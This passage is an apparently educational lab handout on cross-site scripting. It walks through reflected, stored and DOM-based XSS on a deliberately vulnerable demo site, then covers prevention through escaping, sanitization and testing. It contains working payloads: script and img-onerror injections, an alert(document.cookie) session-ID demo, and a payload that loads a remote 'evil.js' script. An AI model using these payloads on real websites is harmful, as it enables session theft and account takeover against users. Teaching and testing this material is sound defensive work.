

Notice that "test" is underlined in the response: Sorry, no results were found for test. Try again. (see below)



So, without looking at the code, it seems that the application includes our own HTML markup in the response. This is interesting but not terribly dangerous. If, however, the application also allows us to inject JavaScript code, that would be much more "interesting".

3. Now try searching for: <script>alert('hello')</script>

This displays the following. We have now found an XSS bug. This is a "reflected" XSS attack, where the JavaScript payload (<script>alert('hello')</script>) is echoed back on the page returned by the server.



The message that is displayed in the search results page is a string that is constructed using the query input value. This string is then passed to a function that renders the HTML output using the response.out.write method. The problem is that the input is not escaped before it's rendered. We will discuss escaping later in the "Preventing XSS" section.

In the above scenario, an attacker would need the victim to either:

- Visit any page controlled by the attacker. This page might include an invisible iframe that points to the site that's vulnerable to XSS, along with a payload to exploit the vulnerability.

- Or click on a URL link from the attacker. This link would include the exploit payload (in the example above, https://xss-doc.appspot.com/demo/2?query=%3cscript%3ealert('hello')%3c/script%3e) and may even be obscured by a URL shortener such as http://bit.ly/1yiu91c

It is worth noting that an XSS payload can be delivered in different ways; for example, it could be in a parameter of an HTTP POST request, as part of the URL, or even within the web browser cookie - basically, anywhere a user can supply input to the website. All this to generate an annoying pop-up window might not seem worth it. Unfortunately, XSS vulnerabilities can result in much more than alerts on a page (a pop-up alert is just a convenient way for an attacker or researcher to detect the presence of an XSS bug). The next example shows a more malicious script.

3.2 Stored XSS

In the previous attack, the web server echoes back the XSS payload to the victim right away. But it is also possible for the server to store the attacker-supplied input (the XSS payload) and serve it to the victim at a later time. This is called a "stored XSS". Below we illustrate a basic example using a demo social networking site.

Visit https://xss-doc.appspot.com/demo/1 and enter some text and share your status in the demo application.



Next, try this:

- Enter <img src=x onerror="alert('Pop-up window via stored XSS');"

- Share your status. You should see a pop-up alert! You will see the alert again if you refresh the page or share another status message (as shown below).



- Now, enter <img src=x onerror="alert(document.cookie);"

and click 'Share status!'. You may need to click OK twice to see SesionID like below.

The session ID for this application (a contrived one that is probably '123412341234') will pop up! An attacker could use XSS exploit code to collect this session ID and try to impersonate the owner of the account.

Note: To reset the application and get rid of the annoying pop-ups, click the "Clear all posts" button.

What else can you do besides popping up alerts or stealing session IDs?

You can pretty much do anything JavaScript allows. Try entering the following:

<img src=1 onerror="s=document.createElement('script');s.src='//xss-doc.appspot.com/static/evil.js';document.body.appendChild(s);"

You will see the following.


In this example, an evil JavaScript file was retrieved and embedded via XSS.

3.3 Reflected XSS

In the previous two examples, user input was sent to the server, and the server responded back to the user by displaying a page that included the user input. However, a stored or reflected XSS vulnerability can also occur without direct involvement of the server, if user-supplied data is used in an unsafe JavaScript operation. That is, the XSS can occur entirely in the client-side JavaScript and HTML (more specifically, in the Document Object Model or DOM) without data being sent back and forth between the client and the server. We call this subclass of bugs "DOM-based XSS" or "DOM XSS" for short. A common cause of DOM XSS bugs is setting the innerHTML value of a DOM element with user-supplied data.

Visit https://xss-doc.appspot.com/demo/3#1.

You should see the following screen.



The application works as expected when you click on the tabs. However, it is also possible to open a URL.

Click on this: https://xss-doc.appspot.com/demo/3#'><img src=x onerror=alert(/DOM-XSS/)>

You should see a pop-up alert. The XSS is triggered because the client-side script uses part of the window.location to set the innerHTML of one of the elements inside the page. When you go to the above URL, the location.hash variable is set to #'><img src=x onerror=alert(/DOM-XSS/)>. The substring of location.hash (the string after the # character) is passed as the argument to the chooseTab function. chooseTab constructs an img element for embedding an image using html += "<img src='/static/demos/GEECS" + name + ".jpg' />";. The location.hash substring argument is used to set the value of name; this results in following img element: img src='/static/demos/GEECS'><img src=x onerror=alert(/DOM-XSS/)>.jpg' />.

The above is valid HTML; however, the browser will fail to load the image and will instead execute the onerror code. This img element is ultimately added to the document via innerHTML.

While this is a common vulnerability, it often requires social engineering in order to be exploited since the malicious code is supplied by the user. An example of this is as follows:

- Alice often visits a particular website, which is hosted by Bob. Bob's website allows Alice to log in with a username/password pair and store sensitive information, such as billing information.
- Mallory observes that Bob's website contains a reflected XSS vulnerability.
- Mallory crafts a URL to exploit the vulnerability, and sends Alice an e-mail, making it look as if it came from Bob (i.e., the e-mail is spoofed).
- Alice visits the URL provided by Mallory while logged into Bob's website.
- The malicious script embedded in the URL executes in Alice's browser, as if it came directly from Bob's server. The script steals sensitive information (authentication credentials, billing info, etc.) and sends this to Mallory's web server without Alice's knowledge.

3.4 Preventing XSS Attacks (Reading only – no steps to follow in lab)

A common technique for preventing XSS vulnerabilities is "escaping". The purpose of character and string escaping is to make sure that every part of a string is interpreted as a string primitive, not as a control character or code. For example, '&lt;' is the HTML encoding for the '<' character. If you include: <script>alert('testing')</script> in the HTML of a page, the script will execute. But if you include: &lt;script&gt;alert('testing')&lt;/script&gt; in the HTML of a page, it will print out the text "<script>alert('testing')</script>", but it will not actually execute the script. By escaping the <script> tags, we prevented the script from executing. Technically, what we did here is "encoding" not "escaping", but "escaping" conveys the basic concept (and we'll see later that in the case of JavaScript, "escaping" actually is the correct term). The following can help minimize the chances that your website will contain XSS vulnerabilities.

Template systems with context-aware auto-escaping
The simplest and best means to protect your application and your users from XSS bugs is to use a web template system or web application development framework that auto-escapes output and is context-aware. "Auto-escaping" refers to the ability of a template system or web development framework to automatically escape user input in order to prevent any scripts embedded in the input from executing. If you wanted to prevent XSS without auto-escaping, you would have to manually escape input; this means writing your own custom code (or call an escape function) everywhere your application includes user-controlled data. In most cases, manually escaping input is not recommended; we will discuss manual escaping in the next section. "Context-aware" refers to the ability to apply different forms of escaping based on the appropriate context. Because CSS, HTML, URLs, and JavaScript all use different syntax, different forms of escaping are required for each context. Trying to manually escape input for various contexts can be very difficult. You can read more about context-aware auto-escaping here. Go Templates, Google Web Toolkit (GWT) with SafeHtml, Closure Templates all provide context-aware auto-escaping so that variables are correctly escaped for the page context in which they appear. If you are using templates to generate HTML within JavaScript then Closure Templates and Angular provide built-in escaping capabilities.

Manually escaping input
Writing your own code for escaping input and then properly and consistently applying it is extremely difficult. We do not recommend that you manually escape user-supplied data. Instead, it is recommended that you use a templating system or web development framework that provides context-aware auto-escaping. If this is impossible for your website, use existing libraries and functions that are known to work, and apply these functions consistently to all user-supplied data and all data that isn't directly under your control.

Common browser behaviours that lead to XSS
If you follow the practices from the previous section, you can reduce your risk of introducing XSS bugs into your applications. (1) Try to specify the correct Content-Type and charset for all responses that can contain user data. Without such headers, many browsers will try to automatically determine the appropriate response by performing content or character set sniffing. This may allow external input to fool the browser into interpreting part of the response as HTML markup, which in turn can lead to XSS. (2) Make sure all user-supplied URLs start with a safe protocol. It is often necessary to use URLs provided by users, for example as a continue URL to redirect after a certain action, or in a link to a user-specified resource. If the protocol of the URL is controlled by the user, the browser can interpret it as a scripting URI (e.g. javascript:, data:, and others) and execute it. To prevent this, always verify that the URL begins with a whitelisted value (usually only http:// or https://) and (3) Host user-uploaded files in a sandboxed domain.

Learn the best practices for your technology
The following best practices can help you reduce XSS vulnerabilities in your code for specific technologies.
- JavaScript: Many XSS vulnerabilities are caused by passing user data to Javascript execution sinks; browser mechanisms that will execute scripts from their input. Such APIs include *.innerHTML, document.write and eval(). When user-controlled data (in the form of location.*, document.cookie or JavaScript variables containing user data) is returned by the server, calling such functions can lead to XSS.
- JSON: Make sure you apply proper escaping (including HTML-escaping of characters such as < and >). Do not allow user-supplied data to be returned as the first part of the response (as often happens in JSONP). Do not use eval() to parse the data.
- Flash: Consider hosting SWF files in a separate domain.
- GWT: Follow the guidelines in the GWT Developer's Guide on SafeHtml. In particular, avoid the use of APIs that interpret plain String-typed values as HTML and prefer the SafeHtml-variants where available. For example, prefer HTML#setHTML(SafeHtml) over HTML#setHTML(String).
- HTML sanitization: If you need to support user-supplied markup such as images or links, look for technologies that support HTML sanitization. For example, Caja includes an html-sanitizer written in Javascript that can be used to remove potentially executable Javascript from a snippet of HTML.

Manual testing ("black-box testing")
XSS is a risk wherever your application handles user input. For best results, configure your browser to use a proxy that intercepts and scans traffic to help identify problems. Example tools include Burp Proxy and ratproxy.

Perform these basic tests on your application:
- Interact with your application. Insert strings that contain HTML and JavaScript metacharacters into all application inputs, such as forms, URL parameters, hidden fields(!), or cookie values.
- A good test string is >'>"><img src=x onerror=alert(0)>.
- If your application does not correctly escape this string, you will see an alert and will know that something went wrong.
- Wherever your application handles user-supplied URLs, enter javascript:alert(0) or data:text/html,<script>alert(0)</script>.
- Create a test user profile with data similar to the test strings above. Use that profile to interact with your application. This can help identify stored XSS bugs.

Code review ("white-box testing")
Request that a colleague review your code with fresh eyes. Ask them to specifically look for XSS vulnerabilities and point them to this document, if it would be helpful. Use unit testing to make sure that a particular bit of data is correctly escaped. While it's not always feasible to unit test every place where user-supplied data is displayed, you should at a minimum write unit tests for any slightly out of the ordinary code to make sure that the result meets your expectations. This includes places where Markup that includes user input is generated in the code - verify that any untrusted input is escaped or removed and your application redirects to external URLs - make sure that the URL begins with http:// or https://. Also do not forget to use an HTML sanitizer or stripper to remove tags from the markup - verify that any unsupported markup is escaped.

Web application security scanners
You can also use security scanning software to identify XSS vulnerabilities within applications. While automatic scanners are often not optimized for your particular application, they allow you to quickly and easily find the more obvious vulnerabilities. Skipfish is one such tool.

Tryhackme

Visit https://tryhackme.com/

Snort

Complete Snort
https://tryhackme.com/jr/snort



Snort Walkthrough Help video: https://youtu.be/vlskdNnqVSU

